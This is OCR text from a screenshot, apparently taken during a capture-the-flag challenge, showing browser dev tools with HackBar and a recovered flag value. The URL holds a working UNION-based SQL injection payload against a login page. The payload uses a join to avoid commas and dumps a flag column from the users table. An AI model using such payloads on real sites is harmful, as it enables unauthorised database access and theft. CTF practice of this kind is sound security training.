 id username
1 flag{faccb38c-48e0-4fec-97de-7abf9a836041},test
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://780ab3633a2349dcb60dfe156c7af8787f367acbc74648cf.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select 1) a join (select
group_concat(flag_9c861b688330) from users) b %23